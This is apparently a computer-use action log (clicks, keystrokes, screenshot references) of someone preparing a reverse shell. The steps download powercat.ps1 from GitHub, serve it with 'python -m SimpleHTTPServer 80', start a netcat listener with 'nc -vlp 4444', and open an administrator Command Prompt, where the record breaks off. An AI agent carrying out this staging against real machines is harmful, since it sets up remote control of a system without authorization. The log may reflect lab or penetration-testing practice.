 358)

Step: Download powercat.ps1 from the besimorhino GitHub repository with wget
type("wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1")

mouse_move(217, 450)

mouse_move(774, 250)

key("Return")

Step: Start 'python -m SimpleHTTPServer 80' from the PowerShell folder
double_click(146, 184)

mouse_move(108, 184)

left_click(107, 184)

key("Return")

mouse_move(379, 174)

mouse_move(205, 281)

mouse_move(114, 301)

Step: Start the netcat listener 'nc -vlp 4444' in a new terminal
key("Return")

mouse_move(640, 450)

mouse_move(640, 456)

Step: Search for cmd and run Command Prompt as administrator
type("cmd")
